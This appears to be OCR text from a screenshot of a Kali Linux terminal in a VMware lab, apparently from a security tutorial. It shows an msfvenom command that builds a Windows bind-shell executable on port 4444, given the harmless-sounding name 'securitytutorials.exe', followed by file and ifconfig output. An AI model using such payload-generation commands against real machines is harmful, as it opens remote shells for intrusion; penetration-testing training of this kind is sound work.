 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Debian 9.x 64-bit
triplet@kali: ~/Desktop
10:30 PM
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp lhost=192.168.159.128 lport=4444 -f exe > securitytutorials.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of exe file: 73802 bytes
┌──(triplet㉿kali)-[~/Desktop]
└─$ ls
CTF libc6_2.31-0ubuntu9.8_amd64.so securitytutorials.exe test tools
┌──(triplet㉿kali)-[~/Desktop]
└─$ file securitytutorials.exe
securitytutorials.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
┌──(triplet㉿kali)-[~/Desktop]
└─$
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:54:6d:55:e7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 133 bytes 23733 (23.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 84 bytes 15444 (15.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 384 bytes 23040 (22.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 384 bytes 23040 (22.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
3
ENG
US
9:30
06/20/2023
3